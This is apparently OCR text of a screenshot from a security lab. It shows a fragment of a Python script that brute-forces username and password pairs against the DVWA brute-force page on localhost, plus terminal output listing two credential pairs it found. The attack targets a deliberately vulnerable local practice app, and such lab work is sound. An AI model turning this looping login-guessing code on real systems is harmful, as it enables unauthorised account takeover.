 15 for i in user:
16 for j in password:
17 url = f"http://localhost:8081/vulnerabilities/brute/?username={i}&password={j}&Login=Login#"
18 respuesta = requests.get(url, cookies=cookie)
19 if not "Username and/or password incorrect." in respuesta.text:
20 print(f"[+] {i}:{j} es un par de usuario y contraseña correcto")
21
22 end_time = time.time()
23 print(f"El tiempo de ejecución fue de {end_time-start_time:.2f} segundos.")
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~/VSCODE/Python$ python3 scriptAFB.py
[+] admin:password es un par de usuario y contraseña correcto
[+] gordonb:abc123 es un par de usuario y contraseña correcto
El tiempo de ejecución fue de 1.61 segundos.
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~/VSCODE/Python$